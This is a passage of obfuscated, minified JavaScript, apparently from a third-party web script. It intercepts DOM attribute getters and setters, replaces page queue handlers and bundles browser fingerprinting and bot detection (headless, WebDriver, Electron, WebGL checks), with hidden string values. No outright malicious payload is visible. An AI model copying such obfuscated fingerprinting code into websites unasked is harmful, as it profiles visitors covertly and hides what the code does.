Z8[dd(0xd42)]?zc['A'][dd(0x3bd)](Z8)[dd(0x398)][dd(0x3bd)][dd(0x59b)](ZR):'');return zc['A'][dd(0x3bd)](Z8)[dd(0x398)][dd(0x92a)][dd(0x59b)](ZZ,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZL[dd(0x352)](''),'idFilter':ZR=>(0x0,zd['Bo'])(Z9,ZR),'urlFilter':ZR=>(0x0,zd['pI'])(Z9,ZR),'attributeFilter':ZR=>(0x0,zd['yu'])(Z9,ZR)})),zc['A'][dd(0x3bd)](Z8)[dd(0x8f4)][dd(0x59b)](this,ZZ,...Zb);}return zc['A'][dd(0x3bd)](Z8)[dd(0x8f4)][dd(0x59b)](this,ZZ,...Zb);}),Object[nh(0xf29)](Z8)[nh(0xc8c)](ZZ=>{const dU=nh;try{if(!ZZ[dU(0x45e)](dU(0x224))||!ZZ[dU(0xf94)](dU(0xc68)))return;const ZF=[dU(0x3ee),dU(0x1081)];for(const Zb of ZF){const Zv=Z8[dU(0xee4)][dU(0x1083)](Z8[ZZ][dU(0x96d)],Zb);Zv&&Z8[dU(0xee4)][dU(0xbbb)](Z8[ZZ][dU(0x96d)],Zb,{'get':function(){const dO=dU;for(var ZL=arguments[dO(0x772)],ZR=new Array(ZL),ZM=0x0;ZM<ZL;ZM++)ZR[ZM]=arguments[ZM];if(!(0x0,zd['sU'])(Z9,this))return Zv[dO(0x3bd)][dO(0x59b)](this,...ZR);let ZY=Zv[dO(0x3bd)][dO(0x59b)](this,...ZR);return dO(0x69e)==typeof ZY&&ZY[dO(0x45e)](dO(0xa8b))&&(ZY=ZY[dO(0x51f)](0x3)),ZY;},'set':function(ZL){const dA=dU;for(var ZR=arguments[dA(0x772)],ZM=new Array(ZR>0x1?ZR-0x1:0x0),ZY=0x1;ZY<ZR;ZY++)ZM[ZY-0x1]=arguments[ZY];return(0x0,zd['sU'])(Z9,this)?(dA(0x69e)!=typeof ZL&&dA(0xaf8)!=typeof ZL||(ZL=dA(0xa8b)+ZL),Zv[dA(0x3bd)][dA(0x59b)](this)===ZL?ZL:Zv[dA(0x92a)][dA(0x59b)](this,ZL,...ZM)):Zv[dA(0x92a)][dA(0x59b)](this,ZL,...ZM);}});}}catch(ZL){}});}const sa=Z7=>{try{Z7();}catch(Z8){}};function sW(Z7){const dm=Wm;var Z8;if(z7['A'][dm(0xcce)](dm(0x396)),null!==(Z8=window[dm(0x8c8)])&&void 0x0!==Z8&&Z8[dm(0xa9b)])return;const Z9=window[dm(0x8c8)]||[];window[dm(0x8c8)]={'push':Zs=>sa(Zs),'__replaced':!0x0};for(const Zs of[...Z9][dm(0x31c)]())sa(Zs);const Zz=ZZ=>{const dN=dm;dN(0x10c9)===ZZ[dN(0xed0)]?ZZ[dN(0x10be)](...ZZ[dN(0x2cf)]):dN(0xc84)===ZZ[dN(0xed0)]?ZZ[dN(0x10be)]():dN(0xe32)===ZZ[dN(0xed0)]&&ZZ[dN(0x8fb)]();},Zw=window[dm(0xb49)]||[];window[dm(0xb49)]={'push':ZZ=>setTimeout(()=>Zz(ZZ),0x0)};for(const ZZ of Zw)sa(()=>Zz(ZZ));}function sJ(Z7){const de=Wm;return de(0x5f2)===function(Z8){const di=de;try{return new URL(Z8)[di(0x426)][di(0x3bd)](di(0x2d1))||'';}catch(Z9){return'';}}(Z7);}var so=s(0xabf);const sG=class{static[Wm(0x534)](){const dh=Wm;var Z7,Z8;let Z9=arguments[dh(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:dh(0x702),Zz=!(arguments[dh(0x772)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Zw=Date[dh(0x60f)](),Zs=Zw-Zw%0x5265c00,ZZ=Zs-0x5265c00,ZF=Zs+0x5265c00,Zb=dh(0x8f9)+(0x0,sj['t'])(Z9+'_'+Zs),Zv=dh(0x8f9)+(0x0,sj['t'])(Z9+'_'+ZZ),ZL=dh(0x8f9)+(0x0,sj['t'])(Z9+'_'+ZF);return Zb===Zv||Zb===ZL||Zv===ZL||!(null!==(Z7=null!==(Z8=window[Zb])&&void 0x0!==Z8?Z8:window[Zv])&&void 0x0!==Z7?Z7:window[ZL])&&(Zz&&(window[Zb]=!0x0,window[Zv]=!0x0,window[ZL]=!0x0),!0x0);}};var sl,sK=s(0xd17),sC=/bot|crawl|http|lighthouse|scan|search|spider/i,sd=function(Z7,Z8){const dk=Wm;return sd=Object[dk(0xaa3)]||{'__proto__':[]}instanceof Array&&function(Z9,Zz){const dS=dk;Z9[dS(0x1024)]=Zz;}||function(Z9,Zz){const dE=dk;for(var Zw in Zz)Object[dE(0x96d)][dE(0xba1)][dE(0x59b)](Zz,Zw)&&(Z9[Zw]=Zz[Zw]);},sd(Z7,Z8);};function sU(Z7,Z8,Z9,Zz){return new(Z9||(Z9=Promise))(function(Zw,Zs){const dX=a2w;function ZZ(Zv){const dV=a2w;try{Zb(Zz[dV(0x39c)](Zv));}catch(ZL){Zs(ZL);}}function ZF(Zv){const du=a2w;try{Zb(Zz[du(0xe15)](Zv));}catch(ZL){Zs(ZL);}}function Zb(Zv){const dx=a2w;var ZL;Zv[dx(0xad1)]?Zw(Zv[dx(0x4a4)]):(ZL=Zv[dx(0x4a4)],ZL instanceof Z9?ZL:new Z9(function(ZR){ZR(ZL);}))[dx(0x41f)](ZZ,ZF);}Zb((Zz=Zz[dX(0x774)](Z7,Z8||[]))[dX(0x39c)]());});}function sO(Z7,Z8){const dP=Wm;var Z9,Zz,Zw,Zs,ZZ={'label':0x0,'sent':function(){if(0x1&Zw[0x0])throw Zw[0x1];return Zw[0x1];},'trys':[],'ops':[]};return Zs={'next':ZF(0x0),'throw':ZF(0x1),'return':ZF(0x2)},dP(0x18a)==typeof Symbol&&(Zs[Symbol[dP(0xc46)]]=function(){return this;}),Zs;function ZF(Zb){return function(Zv){return function(ZL){const dI=a2w;if(Z9)throw new TypeError(dI(0x6c2));for(;Zs&&(Zs=0x0,ZL[0x0]&&(ZZ=0x0)),ZZ;)try{if(Z9=0x1,Zz&&(Zw=0x2&ZL[0x0]?Zz[dI(0x3cd)]:ZL[0x0]?Zz[dI(0xe15)]||((Zw=Zz[dI(0x3cd)])&&Zw[dI(0x59b)](Zz),0x0):Zz[dI(0x39c)])&&!(Zw=Zw[dI(0x59b)](Zz,ZL[0x1]))[dI(0xad1)])return Zw;switch(Zz=0x0,Zw&&(ZL=[0x2&ZL[0x0],Zw[dI(0x4a4)]]),ZL[0x0]){case 0x0:case 0x1:Zw=ZL;break;case 0x4:return ZZ[dI(0xfdf)]++,{'value':ZL[0x1],'done':!0x1};case 0x5:ZZ[dI(0xfdf)]++,Zz=ZL[0x1],ZL=[0x0];continue;case 0x7:ZL=ZZ[dI(0xe82)][dI(0xe5d)](),ZZ[dI(0x1f4)][dI(0xe5d)]();continue;default:if(!((Zw=(Zw=ZZ[dI(0x1f4)])[dI(0x772)]>0x0&&Zw[Zw[dI(0x772)]-0x1])||0x6!==ZL[0x0]&&0x2!==ZL[0x0])){ZZ=0x0;continue;}if(0x3===ZL[0x0]&&(!Zw||ZL[0x1]>Zw[0x0]&&ZL[0x1]<Zw[0x3])){ZZ[dI(0xfdf)]=ZL[0x1];break;}if(0x6===ZL[0x0]&&ZZ[dI(0xfdf)]<Zw[0x1]){ZZ[dI(0xfdf)]=Zw[0x1],Zw=ZL;break;}if(Zw&&ZZ[dI(0xfdf)]<Zw[0x2]){ZZ[dI(0xfdf)]=Zw[0x2],ZZ[dI(0xe82)][dI(0xfd2)](ZL);break;}Zw[0x2]&&ZZ[dI(0xe82)][dI(0xe5d)](),ZZ[dI(0x1f4)][dI(0xe5d)]();continue;}ZL=Z8[dI(0x59b)](Z7,ZZ);}catch(ZR){ZL=[0x6,ZR],Zz=0x0;}finally{Z9=Zw=0x0;}if(0x5&ZL[0x0])throw ZL[0x1];return{'value':ZL[0x0]?ZL[0x1]:void 0x0,'done':!0x0};}([Zb,Zv]);};}}function sA(Z7,Z8,Z9){const dT=Wm;if(Z9||0x2===arguments[dT(0x772)]){for(var Zz,Zw=0x0,Zs=Z8[dT(0x772)];Zw<Zs;Zw++)!Zz&&Zw in Z8||(Zz||(Zz=Array[dT(0x96d)][dT(0x51f)][dT(0x59b)](Z8,0x0,Zw)),Zz[Zw]=Z8[Zw]);}return Z7[dT(0xea0)](Zz||Array[dT(0x96d)][dT(0x51f)][dT(0x59b)](Z8));}Object[Wm(0xedd)],Object[Wm(0xedd)],Wm(0x18a)==typeof SuppressedError&&SuppressedError;var sm=Wm(0x5af),sN=Wm(0x208),si=Wm(0x779),sh=Wm(0xd99),sk=Wm(0x732),sS=Wm(0xd47),sE=function(Z7){function Z8(Z9,Zz){const dr=a2w;var Zw=Z7[dr(0x59b)](this,Zz)||this;return Zw[dr(0xbd8)]=Z9,Zw[dr(0xd1e)]=dr(0x7a9),Object[dr(0xaa3)](Zw,Z8[dr(0x96d)]),Zw;}return function(Z9,Zz){const dy=a2w;if(dy(0x18a)!=typeof Zz&&null!==Zz)throw new TypeError(dy(0x4f4)+String(Zz)+dy(0x1c4));function Zw(){const dq=dy;this[dq(0x99d)]=Z9;}sd(Z9,Zz),Z9[dy(0x96d)]=null===Zz?Object[dy(0xedd)](Zz):(Zw[dy(0x96d)]=Zz[dy(0x96d)],new Zw());}(Z8,Z7),Z8;}(Error);function sV(Z7){return sU(this,void 0x0,void 0x0,function(){var Z8,Z9,Zz=this;return sO(this,function(Zw){const df=a2w;switch(Zw[df(0xfdf)]){case 0x0:return Z8={},Z9=Object[df(0xa44)](Z7),[0x4,Promise[df(0xd29)](Z9[df(0x460)](function(Zs){return sU(Zz,void 0x0,void 0x0,function(){var ZZ,ZF,Zb,Zv,ZL;return sO(this,function(ZR){const dp=a2w;switch(ZR[dp(0xfdf)]){case 0x0:ZZ=Z7[Zs],ZR[dp(0xfdf)]=0x1;case 0x1:return ZR[dp(0x1f4)][dp(0xfd2)]([0x1,0x3,,0x4]),ZF=Z8,Zb=Zs,ZL={},[0x4,ZZ()];case 0x2:return ZF[Zb]=(ZL[dp(0x4a4)]=ZR[dp(0x34b)](),ZL[dp(0xbd8)]=0x0,ZL),[0x3,0x4];case 0x3:return Zv=ZR[dp(0x34b)](),Z8[Zs]=Zv instanceof sE?{'state':Zv[dp(0xbd8)],'error':''[dp(0xea0)](Zv[dp(0xd1e)],':\x20')[dp(0xea0)](Zv[dp(0xb88)])}:{'state':-0x3,'error':Zv instanceof Error?''[dp(0xea0)](Zv[dp(0xd1e)],':\x20')[dp(0xea0)](Zv[dp(0xb88)]):String(Zv)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Zw[df(0x34b)](),[0x2,Z8];}});});}function su(Z7,Z8){const dg=Wm;return-0x1!==Z7[dg(0x5b0)](Z8);}function sx(Z7,Z8){const U0=Wm;return-0x1!==Z7[U0(0x5b0)](Z8);}function sX(Z7){const U1=Wm;return Object[U1(0xf29)](Z7);}function sP(Z7){const U2=Wm;for(var Z8=[],Z9=0x1;Z9<arguments[U2(0x772)];Z9++)Z8[Z9-0x1]=arguments[Z9];for(var Zz=function(ZF){const U3=U2;if(U3(0x69e)==typeof ZF){if(su(Z7,ZF))return{'value':!0x0};}else{if(null!=function(Zb,Zv){const U4=U3;if(U4(0x746)in Zb)return Zb[U4(0x746)](Zv);for(var ZL=0x0;ZL<Zb[U4(0x772)];ZL++)if(Zv(Zb[ZL]))return Zb[ZL];}(Z7,function(Zb){const U5=U3;return ZF[U5(0x4de)](Zb);}))return{'value':!0x0};}},Zw=0x0,Zs=Z8;Zw<Zs[U2(0x772)];Zw++){var ZZ=Zz(Zs[Zw]);if(U2(0x95b)==typeof ZZ)return ZZ[U2(0x4a4)];}return!0x1;}function sI(Z7){const U6=Wm;return Z7[U6(0x4ca)](function(Z8,Z9){return Z8+(Z9?0x1:0x0);},0x0);}var sT={'detectAppVersion':function(Z7){const U7=Wm;var Z8=Z7[U7(0xd4a)];return 0x0===Z8[U7(0xbd8)]&&(/headless/i[U7(0x4de)](Z8[U7(0x4a4)])?sk:/electron/i[U7(0x4de)](Z8[U7(0x4a4)])?sm:/slimerjs/i[U7(0x4de)](Z8[U7(0x4a4)])?sh:void 0x0);},'detectDocumentAttributes':function(Z7){const U8=Wm;var Z8=Z7[U8(0xaa2)];return 0x0===Z8[U8(0xbd8)]&&(sP(Z8[U8(0x4a4)],U8(0x779),U8(0xfc4),U8(0x90f))?si:void 0x0);},'detectErrorTrace':function(Z7){const U9=Wm;var Z8=Z7[U9(0x847)];return 0x0===Z8[U9(0xbd8)]&&(/PhantomJS/i[U9(0x4de)](Z8[U9(0x4a4)])?sN:void 0x0);},'detectEvalLengthInconsistency':function(Z7){const Uz=Wm;var Z8=Z7[Uz(0x672)],Z9=Z7[Uz(0xba6)],Zz=Z7[Uz(0x252)];if(0x0===Z8[Uz(0xbd8)]&&0x0===Z9[Uz(0xbd8)]&&0x0===Zz[Uz(0xbd8)]){var Zw=Z8[Uz(0x4a4)];return Uz(0xd47)!==Zz[Uz(0x4a4)]&&(0x25===Zw&&!su([Uz(0x3f5),Uz(0x602)],Zz[Uz(0x4a4)])||0x27===Zw&&!su([Uz(0xb63)],Z9[Uz(0x4a4)])||0x21===Zw&&!su([Uz(0xe45)],Zz[Uz(0x4a4)]));}},'detectFunctionBind':function(Z7){const Uw=Wm;if(-0x2===Z7[Uw(0x1065)][Uw(0xbd8)])return sN;},'detectLanguagesLengthInconsistency':function(Z7){const Us=Wm;var Z8=Z7[Us(0x26c)];if(0x0===Z8[Us(0xbd8)]&&0x0===Z8[Us(0x4a4)][Us(0x772)])return sk;},'detectNotificationPermissions':function(Z7){const UZ=Wm;var Z8=Z7[UZ(0xe21)],Z9=Z7[UZ(0xba6)];return 0x0===Z9[UZ(0xbd8)]&&UZ(0x2ec)===Z9[UZ(0x4a4)]&&(0x0===Z8[UZ(0xbd8)]&&Z8[UZ(0x4a4)]?sk:void 0x0);},'detectPluginsArray':function(Z7){const UF=Wm;var Z8=Z7[UF(0x76f)];if(0x0===Z8[UF(0xbd8)]&&!Z8[UF(0x4a4)])return sk;},'detectPluginsLengthInconsistency':function(Z7){const Ub=Wm;var Z8=Z7[Ub(0x37f)],Z9=Z7[Ub(0xa18)],Zz=Z7[Ub(0xba6)],Zw=Z7[Ub(0x252)];if(0x0===Z8[Ub(0xbd8)]&&0x0===Z9[Ub(0xbd8)]&&0x0===Zz[Ub(0xbd8)]&&0x0===Zw[Ub(0xbd8)]&&Ub(0x2ec)===Zz[Ub(0x4a4)]&&!Z9[Ub(0x4a4)]&&Ub(0xe45)===Zw[Ub(0x4a4)])return 0x0===Z8[Ub(0x4a4)]?sk:void 0x0;},'detectProcess':function(Z7){const Uv=Wm;var Z8,Z9=Z7[Uv(0x24b)];return 0x0===Z9[Uv(0xbd8)]&&(Uv(0xe7d)===Z9[Uv(0x4a4)][Uv(0xed0)]||null!=(null===(Z8=Z9[Uv(0x4a4)][Uv(0x1ab)])||void 0x0===Z8?void 0x0:Z8[Uv(0x5af)])?sm:void 0x0);},'detectUserAgent':function(Z7){const UL=Wm;var Z8=Z7[UL(0x1f5)];return 0x0===Z8[UL(0xbd8)]&&(/PhantomJS/i[UL(0x4de)](Z8[UL(0x4a4)])?sN:/Headless/i[UL(0x4de)](Z8[UL(0x4a4)])?sk:/Electron/i[UL(0x4de)](Z8[UL(0x4a4)])?sm:/slimerjs/i[UL(0x4de)](Z8[UL(0x4a4)])?sh:void 0x0);},'detectWebDriver':function(Z7){const UR=Wm;var Z8=Z7[UR(0x273)];if(0x0===Z8[UR(0xbd8)]&&Z8[UR(0x4a4)])return sk;},'detectWebGL':function(Z7){const UM=Wm;var Z8=Z7[UM(0x105d)];if(0x0===Z8[UM(0xbd8)]){var Z9=Z8[UM(0x4a4)],Zz=Z9[UM(0x687)],Zw=Z9[UM(0xe7d)];if(UM(0xd88)==Zz&&UM(0x511)==Zw)return sk;}},'detectWindowExternal':function(Z7){const UY=Wm;var Z8=Z7[UY(0xe9e)];return 0x0===Z8[UY(0xbd8)]&&(/Sequentum/i[UY(0x4de)](Z8[UY(0x4a4)])?UY(0xe42):void 0x0);},'detectWindowSize':function(Z7){const UD=Wm;var Z8=Z7[UD(0xf25)],Z9=Z7[UD(0x1052)];if(0x0!==Z8[UD(0xbd8)]||0x0!==Z9[UD(0xbd8)])return!0x1;var Zz=Z8[UD(0x4a4)],Zw=Zz[UD(0xc9b)],Zs=Zz[UD(0xa50)];return Z9[UD(0x4a4)]&&0x0===Zw&&0x0===Zs?sk:void 0x0;},'detectMimeTypesConsistent':function(Z7){const UQ=Wm;var Z8=Z7[UQ(0xcb1)];if(0x0===Z8[UQ(0xbd8)]&&!Z8[UQ(0x4a4)])return sS;},'detectProductSub':function(Z7){const Uj=Wm;var Z8=Z7[Uj(0x54f)],Z9=Z7[Uj(0xba6)];return 0x0===Z8[Uj(0xbd8)]&&0x0===Z9[Uj(0xbd8)]&&(Uj(0x2ec)!==Z9[Uj(0x4a4)]&&Uj(0x3e8)!==Z9[Uj(0x4a4)]&&Uj(0x935)!==Z9[Uj(0x4a4)]&&Uj(0x4bc)!==Z9[Uj(0x4a4)]||Uj(0x628)===Z8[Uj(0x4a4)]?void 0x0:sS);},'detectDistinctiveProperties':function(Z7){const UB=Wm;var Z8=Z7[UB(0x8e3)];if(0x0!==Z8[UB(0xbd8)])return!0x1;var Z9,Zz=Z8[UB(0x4a4)];for(Z9 in Zz)if(Zz[Z9])return Z9;}};function sr(){const Uc=Wm;var Z7,Z8,Z9=window,Zz=navigator;return sI([Uc(0x217)in Zz,Uc(0x96c)in Zz,0x0===Zz[Uc(0x687)][Uc(0x5b0)](Uc(0xd3a)),Uc(0xe96)in Z9,Uc(0x7f7)in Z9,Uc(0x488)in Z9,Uc(0xaeb)in Z9])>=0x5?Uc(0xe45):sI([Uc(0xd05)in Z9,Uc(0xef0)in Z9,Uc(0xa12)in Z9,0x0===Zz[Uc(0x687)][Uc(0x5b0)](Uc(0xaa8)),Uc(0x8c7)in Zz,Uc(0x101b)in Z9])>=0x4?Uc(0x3f5):sI([Uc(0x9bc)in navigator,Uc(0xb00)in(null!==(Z8=null===(Z7=document[Uc(0xfde)])||void 0x0===Z7?void 0x0:Z7[Uc(0x1006)])&&void 0x0!==Z8?Z8:{}),Uc(0xbd7)in Z9,Uc(0x2b8)in Z9,Uc(0x1094)in Z9,Uc(0x4bb)in Z9])>=0x4?Uc(0x602):Uc(0xd47);}var sy={'android':function(){const UH=Wm;var Z7=sr(),Z8=UH(0xe45)===Z7,Z9=UH(0x602)===Z7;if(!Z8&&!Z9)return!0x1;var Zz=window;return sI([UH(0x4d4)in Zz,UH(0xf03)in Zz,Z8&&!(UH(0xf59)in Zz),Z9&&/android/i[UH(0x4de)](navigator[UH(0xd4a)])])>=0x2;},'browserKind':function(){const Ua=Wm;var Z7,Z8=null===(Z7=navigator[Ua(0x1f5)])||void 0x0===Z7?void 0x0:Z7[Ua(0x1099)]();return sx(Z8,Ua(0xc74))?Ua(0x105b):sx(Z8,Ua(0x6df))||sx(Z8,Ua(0x10b4))?Ua(0xb63):sx(Z8,Ua(0x4bc))?Ua(0x4bc):sx(Z8,Ua(0x606))?Ua(0x606):sx(Z8,Ua(0x935))||sx(Z8,Ua(0xe2e))?Ua(0x935):sx(Z8,Ua(0x2ec))?Ua(0x2ec):sx(Z8,Ua(0x3e8))?Ua(0x3e8):Ua(0xd47);},'browserEngineKind':sr,'documentFocus':function(){const UW=Wm;return void 0x0!==document[UW(0x571)]&&document[UW(0x571)]();},'userAgent':function(){const UJ=Wm;return navigator[UJ(0x1f5)];},'appVersion':function(){const Uo=Wm;var Z7=navigator[Uo(0xd4a)];if(null==Z7)throw new sE(-0x1,Uo(0xe16));return Z7;},'rtt':function(){const Ut=Wm;if(void 0x0===navigator[Ut(0xf2d)])throw new sE(-0x1,Ut(0xa29));if(void 0x0===navigator[Ut(0xf2d)][Ut(0x4ad)])throw new sE(-0x1,Ut(0xa0c));return navigator[Ut(0xf2d)][Ut(0x4ad)];},'windowSize':function(){const UG=Wm;return{'outerWidth':window[UG(0xc9b)],'outerHeight':window[UG(0xa50)],'innerWidth':window[UG(0xde5)],'innerHeight':window[UG(0xb56)]};},'pluginsLength':function(){const Ul=Wm;if(void 0x0===navigator[Ul(0xb6c)])throw new sE(-0x1,Ul(0x580));if(void 0x0===navigator[Ul(0xb6c)][Ul(0x772)])throw new sE(-0x3,Ul(0xa71));return navigator[Ul(0xb6c)][Ul(0x772)];},'pluginsArray':function(){const UK=Wm;if(void 0x0===navigator[UK(0xb6c)])throw new sE(-0x1,UK(0x580));if(void 0x0===window[UK(0x74b)])throw new sE(-0x1,UK(0x765));return navigator[UK(0xb6c)]instanceof PluginArray;},'errorTrace':function(){const Un=Wm;try{null[0x0]();}catch(Z7){if(Z7 instanceof Error&&null!=Z7[Un(0xe8f)])return Z7[Un(0xe8f)][Un(0x2a6)]();}throw new sE(-0x3,Un(0x7fc));},'productSub':function(){const UC=Wm;var Z7=navigator[UC(0x54f)];if(void 0x0===Z7)throw new sE(-0x1,UC(0x84d));return Z7;},'windowExternal':function(){const Ud=Wm;if(void 0x0===window[Ud(0xf1b)])throw new sE(-0x1,Ud(0x59f));var Z7=window[Ud(0xf1b)];if(Ud(0x18a)!=typeof Z7[Ud(0x2a6)])throw new sE(-0x2,Ud(0x928));return Z7[Ud(0x2a6)]();},'mimeTypesConsistent':function(){const UU=Wm;if(void 0x0===navigator[UU(0x487)])throw new sE(-0x1,UU(0x4c8));for(var Z7=navigator[UU(0x487)],Z8=Object[UU(0x905)](Z7)===MimeTypeArray[UU(0x96d)],Z9=0x0;Z9<Z7[UU(0x772)];Z9++)Z8&&(Z8=Object[UU(0x905)](Z7[Z9])===MimeType[UU(0x96d)]);return Z8;},'evalLength':function(){const UO=Wm;return eval[UO(0x2a6)]()[UO(0x772)];},'webGL':function(){const UA=Wm;var Z7=document[UA(0x212)](UA(0xec7));if(UA(0x18a)!=typeof Z7[UA(0x8d8)])throw new sE(-0x2,UA(0x1d3));var Z8=Z7[UA(0x8d8)](UA(0xdc5));if(null===Z8)throw new sE(-0x4,UA(0x2c3));if(UA(0x18a)!=typeof Z8[UA(0xfd6)])throw new sE(-0x2,UA(0xa22));return{'vendor':Z8[UA(0xfd6)](Z8[UA(0xdf2)]),'renderer':Z8[UA(0xfd6)](Z8[UA(0x51a)])};},'webDriver':function(){const Um=Wm;if(null==navigator[Um(0xfc4)])throw new sE(-0x1,Um(0x354));return navigator[Um(0xfc4)];},'languages':function(){const UN=Wm;var Z7,Z8=navigator,Z9=[],Zz=Z8[UN(0x24e)]||Z8[UN(0x65c)]||Z8[UN(0xd4f)]||Z8[UN(0xdc9)];if(void 0x0!==Zz&&Z9[UN(0xfd2)]([Zz]),Array[UN(0xddb)](Z8[UN(0x26c)]))UN(0xe45)===sr()&&sI([!(UN(0x20e)in(Z7=window)),UN(0x2c6)in Z7,''+Z7[UN(0x5da)]==UN(0x14f),''+Z7[UN(0x2e0)]==UN(0xc09)])>=0x3||Z9[UN(0xfd2)](Z8[UN(0x26c)]);else{if(UN(0x69e)==typeof Z8[UN(0x26c)]){var Zw=Z8[UN(0x26c)];Zw&&Z9[UN(0xfd2)](Zw[UN(0x614)](','));}}return Z9;},'notificationPermissions':function(){return sU(this,void 0x0,void 0x0,function(){var Z7,Z8;return sO(this,function(Z9){const Ue=a2w;switch(Z9[Ue(0xfdf)]){case 0x0:if(void 0x0===window[Ue(0xb9e)])throw new sE(-0x1,Ue(0x610));if(void 0x0===navigator[Ue(0x1ad)])throw new sE(-0x1,Ue(0x7b2));if(Ue(0x18a)!=typeof(Z7=navigator[Ue(0x1ad)])[Ue(0xf45)])throw new sE(-0x2,Ue(0x63b));Z9[Ue(0xfdf)]=0x1;case 0x1:return Z9[Ue(0x1f4)][Ue(0xfd2)]([0x1,0x3,,0x4]),[0x4,Z7[Ue(0xf45)]({'name':Ue(0x499)})];case 0x2:return Z8=Z9[Ue(0x34b)](),[0x2,Ue(0x7af)===window[Ue(0xb9e)][Ue(0x2c9)]&&Ue(0x59c)===Z8[Ue(0xbd8)]];case 0x3:throw Z9[Ue(0x34b)](),new sE(-0x3,Ue(0xe0c));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Ui=Wm;if(void 0x0===document[Ui(0xfde)])throw new sE(-0x1,Ui(0xdd5));var Z7=document[Ui(0xfde)];if(Ui(0x18a)!=typeof Z7[Ui(0x4e3)])throw new sE(-0x2,Ui(0x10d2));return Z7[Ui(0x4e3)]();},'functionBind':function(){const Uh=Wm;if(void 0x0===Function[Uh(0x96d)][Uh(0xa65)])throw new sE(-0x2,Uh(0x1aa));return Function[Uh(0x96d)][Uh(0xa65)][Uh(0x2a6)]();},'process':function(){const Uk=Wm;var Z7=window[Uk(0x24b)],Z8=Uk(0x3b7);if(void 0x0===Z7)throw new sE(-0x1,''[Uk(0xea0)](Z8,Uk(0x328)));if(Z7&&Uk(0x95b)!=typeof Z7)throw new sE(-0x3,''[Uk(0xea0)](Z8,Uk(0xbd0)));return Z7;},'distinctiveProps':function(){const US=Wm;var Z7,Z8,Z9=((Z7={})[US(0x1004)]={'window':[US(0x1004)]},Z7[US(0xd26)]={'window':[US(0x1a4)]},Z7[US(0xde4)]={'window':[US(0x577)]},Z7[US(0x4e1)]={'window':[US(0x137)]},Z7[US(0x826)]={'window':[US(0xde0)]},Z7[US(0x2cb)]={'window':[US(0x2cb)]},Z7[US(0x83e)]={'window':[US(0xf4b),US(0xa4f)]},Z7[US(0xb2d)]={'window':[US(0x23d)]},Z7[sN]={'window':[US(0x4a6),US(0x7e5)]},Z7[US(0x109f)]={'window':[US(0x51b)]},Z7[si]={'window':[US(0x664),US(0x871),US(0xf71),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[US(0xdf6),US(0xcc5),US(0x612)]},Z7[US(0xafd)]={'window':[US(0xbcd)]},Z7[US(0xfc4)]={'window':[US(0xfc4),US(0x20c),US(0xa3f),US(0xd63),US(0x8ce),US(0xb16),US(0x42d)],'document':[US(0xccf),US(0xe34),US(0x469),US(0x73e),US(0x4a8),US(0xe0b),US(0xbfa),US(0xccf),US(0x8a8),US(0x808),US(0x4d7),US(0xd5a),US(0x192),US(0xf15)]},Z7[sk]={'window':[US(0x8ec),US(0xf4a)]},Z7),Zz={},Zw=sX(window),Zs=[];for(Z8 in(void 0x0!==window[US(0x983)]&&(Zs=sX(window[US(0x983)])),Z9)){var ZZ=Z9[Z8];if(void 0x0!==ZZ){var ZF=void 0x0!==ZZ[US(0x6ce)]&&sP[US(0x774)](void 0x0,sA([Zw],ZZ[US(0x6ce)],!0x1)),Zb=!(void 0x0===ZZ[US(0x983)]||!Zs[US(0x772)])&&sP[US(0x774)](void 0x0,sA([Zs],ZZ[US(0x983)],!0x1));Zz[Z8]=ZF||Zb;}}return Zz;}},sq=(function(){const UV=Wm;function Z7(){const UE=a2w;this[UE(0xe7f)]=void 0x0,this[UE(0xcd6)]=void 0x0;}return Z7[UV(0x96d)][UV(0xb04)]=function(){const Uu=UV;return this[Uu(0xe7f)];},Z7[UV(0x96d)][UV(0x926)]=function(){const Ux=UV;return this[Ux(0xcd6)];},Z7[UV(0x96d)][UV(0x423)]=function(){const UX=UV;if(void 0x0===this[UX(0xe7f)])throw new Error(UX(0x613));var Z8=function(Zw,Zs){const UP=UX;var ZZ={},ZF={'bot':!0x1};for(var Zb in Zs){var Zv=(0x0,Zs[Zb])(Zw),ZL={'bot':!0x1};UP(0x69e)==typeof Zv?ZL={'bot':!0x0,'botKind':Zv}:Zv&&(ZL={'bot':!0x0,'botKind':sS}),ZZ[Zb]=ZL,ZL[UP(0x87b)]&&(ZF=ZL);}return[ZZ,ZF];}(this[UX(0xe7f)],sT),Z9=Z8[0x0],Zz=Z8[0x1];return this[UX(0xcd6)]=Z9,Zz;},Z7[UV(0x96d)][UV(0x3da)]=function(){return sU(this,void 0x0,void 0x0,function(){var Z8;return sO(this,function(Z9){const UI=a2w;switch(Z9[UI(0xfdf)]){case 0x0:return Z8=this,[0x4,sV(sy)];case 0x1:return Z8[UI(0xe7f)]=Z9[UI(0x34b)](),[0x2,this[UI(0xe7f)]];}});});},Z7;}());const sf=async()=>{const UT=Wm;try{if(Z7=navigator[UT(0x1f5)],Boolean(Z7)&&function(){const Ur=UT;if(sl instanceof RegExp)return sl;try{sl=new RegExp(Ur(0xc9c),'i');}catch(Z8){sl=sC;}return sl;}()[UT(0x4de)](Z7))return z7['A'][UT(0xcce)](UT(0x52f)[UT(0xea0)](navigator[UT(0x1f5)])),!0x0;try{const Z8=function(Zw){const Uy=UT;var Zs=(void 0x0===Zw?{}:Zw)[Uy(0x559)],ZZ=void 0x0===Zs||Zs;return sU(this,void 0x0,void 0x0,function(){var ZF;return sO(this,function(Zb){const Uq=a2w;switch(Zb[Uq(0xfdf)]){case 0x0:return ZZ&&(function(){const Uf=Uq;if(!(window[Uf(0x971)]||Math[Uf(0xf2a)]()>=0.001))try{var Zv=new XMLHttpRequest();Zv[Uf(0x320)](Uf(0x3bd),Uf(0x631)[Uf(0xea0)](Uf(0x80f),Uf(0x1d2)),!0x0),Zv[Uf(0x9ee)]();}catch(ZL){console[Uf(0xe19)](ZL);}}()),[0x4,(ZF=new sq())[Uq(0x3da)]()];case 0x1:return Zb[Uq(0x34b)](),[0x2,ZF];}});});}({'monitoring':!0x1})[UT(0x41f)](Zw=>Zw[UT(0x423)]()),Z9=(0x0,z8['c'])((Zw,Zs)=>setTimeout(()=>Zs(new Error(UT(0xfd9))),0x64)),Zz=await 